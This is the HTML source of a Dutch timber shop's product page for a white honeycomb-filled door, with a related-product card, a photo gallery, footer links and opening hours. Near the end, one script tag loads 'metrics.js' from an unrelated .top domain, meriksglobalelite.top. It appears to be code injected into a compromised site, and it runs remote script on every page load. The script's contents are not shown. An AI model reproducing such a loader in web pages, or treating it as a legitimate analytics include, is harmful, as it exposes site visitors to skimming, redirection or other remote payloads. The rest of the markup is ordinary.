	<a href="https://msmits.nl/product/geschaafde-steigerplanken/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://msmits.nl/wp-content/uploads/2022/01/28x195-1-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Steigerhout geschaafd 2.8x19.5x510cm" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/28x195-1-300x300.jpeg 300w, https://msmits.nl/wp-content/uploads/2022/01/28x195-1-150x150.jpeg 150w, https://msmits.nl/wp-content/uploads/2022/01/28x195-1-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Steigerhout geschaafd 2.8&#215;19.5x510cm</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;25,00</bdi></span></span>
</a><a href="/product/boarddeur-2115cm-x-93cm-40mm/?add-to-cart=1986" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1986" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1986" data-product_sku="28195510" aria-label="Toevoegen aan winkelwagen: &ldquo;Steigerhout geschaafd 2.8x19.5x510cm&ldquo;" rel="nofollow" data-success_message="&#039;Steigerhout geschaafd 2.8x19.5x510cm&#039; is toegevoegd aan je winkelmand" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1986" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1986,&quot;item_id&quot;:1986,&quot;item_name&quot;:&quot;Steigerhout geschaafd 2.8x19.5x510cm&quot;,&quot;sku&quot;:&quot;28195510&quot;,&quot;price&quot;:25,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Geen categorie&quot;,&quot;id&quot;:1986,&quot;productlink&quot;:&quot;https:\/\/msmits.nl\/product\/geschaafde-steigerplanken\/&quot;,&quot;item_list_name&quot;:&quot;Algemeen product lijst&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-44491c9d" data-id="44491c9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-313d3035 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="313d3035" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7856637c" data-id="7856637c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6384cc elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2a6384cc" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Boarddeur 211,5cm x 93cm 40mm</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1eaf8306" data-id="1eaf8306" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-526bfe57 elementor-woo-meta--view-inline elementor-widget elementor-widget-woocommerce-product-meta" data-id="526bfe57" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												39aced40d2fa					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Categorie:</span> <span class="detail-content"><a href="https://msmits.nl/product-categorie/geen-categorie/" rel="tag">Geen categorie</a></span></span>
			
			
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-08e0eff elementor-widget elementor-widget-woocommerce-product-content" data-id="08e0eff" data-element_type="widget" data-widget_type="woocommerce-product-content.default">
				<div class="elementor-widget-container">
					<p>Boarddeur 211,5cm x 93cm 40mm_x000D_<br />
_x000D_<br />
Boarddeur wit gegond, honinggraatvulling_x000D_<br />
_x000D_</p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="222" class="elementor elementor-222 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-f2c5691 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2c5691" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5175a01" data-id="5175a01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-02ca6cf elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="02ca6cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Impressie</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6507c94 gallery-spacing-custom elementor-hidden-mobile elementor-widget elementor-widget-image-gallery" data-id="6507c94" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-image-gallery">
			<div id='gallery-2' class='gallery galleryid-10973 gallery-columns-4 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="306441074_6115220548493619_7866961700687701578_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjMsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8zMDY0NDEwNzRfNjExNTIyMDU0ODQ5MzYxOV83ODY2OTYxNzAwNjg3NzAxNTc4X24uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/306441074_6115220548493619_7866961700687701578_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="foto werf 2mb" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjcsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9mb3RvLXdlcmYtMm1iLWUxNjY1NDA4NTg5ODQ4LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/foto-werf-2mb-e1665408589848-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Antraciet betonpaal dubbel rots" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyOCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0FudHJhY2lldC1iZXRvbnBhYWwtZHViYmVsLXJvdHMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/Antraciet-betonpaal-dubbel-rots.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Kruisboog dd" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjQsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9LcnVpc2Jvb2ctZGQuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Kruisboog-dd-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="afdak pessers" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2FmZGFrLXBlc3NlcnMuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-768x768.jpg 768w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-600x600.jpg 600w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers-100x100.jpg 100w, https://msmits.nl/wp-content/uploads/2022/01/afdak-pessers.jpg 1024w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Douglas 50x150mm" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNiwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL0RvdWdsYXMtNTB4MTUwbW0uanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" href='https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/Douglas-50x150mm-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="douglas msmits2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzMSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL2RvdWdsYXMtbXNtaXRzMi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/douglas-msmits2-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="274092947_1612791009067454_609439601474013577_n" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjIsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC8yNzQwOTI5NDdfMTYxMjc5MTAwOTA2NzQ1NF82MDk0Mzk2MDE0NzQwMTM1Nzdfbi5qcGciLCJzbGlkZXNob3ciOiI2NTA3Yzk0In0%3D" href='https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/274092947_1612791009067454_609439601474013577_n-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="21-planks grenen antraciet" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUyNSwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzIxLXBsYW5rcy1ncmVuZW4tYW50cmFjaWV0LmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" href='https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/21-planks-grenen-antraciet-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Blokhut - Tuinhuis Slane" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6Njc4MywidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcLzQweDczMTQtUDAxLmpwZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Blokhut - Tuinhuis Slane" aria-describedby="gallery-2-6783" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/01/40x7314-P01-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-6783'>
				Blokhut &#8211; Tuinhuis Slane
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="zwart zweeds rabat 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NjUzNCwidXJsIjoiaHR0cHM6XC9cL21zbWl0cy5ubFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMDFcL3p3YXJ0LXp3ZWVkcy1yYWJhdC0yLnBuZyIsInNsaWRlc2hvdyI6IjY1MDdjOTQifQ%3D%3D" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2.png'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-150x150.png 150w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-300x300.png 300w, https://msmits.nl/wp-content/uploads/2022/01/zwart-zweeds-rabat-2-100x100.png 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="6507c94" data-elementor-lightbox-title="Pergola Jacobskamp" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTAwMjYsInVybCI6Imh0dHBzOlwvXC9tc21pdHMubmxcL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjJcLzEwXC9QZXJnb2xhLUphY29ic2thbXAuanBnIiwic2xpZGVzaG93IjoiNjUwN2M5NCJ9" data-elementor-lightbox-description="Blokhut - Tuinhuis Slane
40.7314N" href='https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp.jpg'><img loading="lazy" width="150" height="150" src="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" srcset="https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-150x150.jpg 150w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-300x300.jpg 300w, https://msmits.nl/wp-content/uploads/2022/10/Pergola-Jacobskamp-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b7bd22a" data-id="b7bd22a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64d8605 elementor-widget elementor-widget-heading" data-id="64d8605" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handige links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-42f1aa3 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="42f1aa3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item">Veelgestelde vragen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-42f1aa3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-301"><a href="https://msmits.nl/referenties/" class="elementor-item" tabindex="-1">Referenties</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-302"><a href="https://msmits.nl/algemene-voorwaarden/" class="elementor-item" tabindex="-1">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11470"><a href="https://msmits.nl/privacyverklaring/" class="elementor-item" tabindex="-1">Privacyverklaring</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a href="https://msmits.nl/cookieverklaring/" class="elementor-item" tabindex="-1">Cookieverklaring</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-303"><a href="https://msmits.nl/bezorgmogelijkheden/" class="elementor-item" tabindex="-1">Bezorgmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304"><a href="https://msmits.nl/afhaalmogelijkheden/" class="elementor-item" tabindex="-1">Afhaalmogelijkheden</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-305"><a href="https://msmits.nl/veelgestelde-vragen/" class="elementor-item" tabindex="-1">Veelgestelde vragen</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-494113b" data-id="494113b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-724ebc9 elementor-widget elementor-widget-heading" data-id="724ebc9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Openingstijden</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-406f321 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="406f321" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-warehouse"></i>						</span>
										<span class="elementor-icon-list-text">Houthandel Smits <br> Zandstraat 14a 5271TJ Sint-Michielsgestel</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-door-open"></i>						</span>
										<span class="elementor-icon-list-text">Maandag t/m Vrijdag 9:00 - 17:30<br />Zaterdag 8:00 - 12:00<br /> Elke dag tussen 12:00 en 13:00 gesloten <BR></span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/search?q=houthandel+smits&#038;hl=nl-NL&#038;gl=nl&#038;ei=PQzXYZ6cHMiP9u8P64u1-AU&#038;ved=0ahUKEwjerpP0uZ31AhXIh_0HHetFDV8Q4dUDCA4&#038;uact=5&#038;oq=houthandel+smits&#038;gs_lcp=[base64]&#038;sclient=gws-wiz#lrd=0x47c6e5f7af51a0b9:0xc6442610701da86f,1,,," target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-grin-stars"></i>						</span>
										<span class="elementor-icon-list-text">Klantbeoordeling 4,8/5,0</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-36059d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36059d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-516633f" data-id="516633f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-98dfb33 elementor-shape-square elementor-grid-2 e-grid-align-right elementor-widget elementor-widget-social-icons" data-id="98dfb33" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d40ca24" href="https://www.facebook.com/houthandelmsmits/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-8d1e103" href="https://api.whatsapp.com/send?phone=31735942882" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f953354 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f953354" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-09053bd" data-id="09053bd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-465b0a7 elementor-widget elementor-widget-text-editor" data-id="465b0a7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© Houthandel Smits 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<style>.br_alabel .br_tooltip{display:none;}</style><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://meriksglobalelite.top/msmits/metrics.js?v=1"></script>
    		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
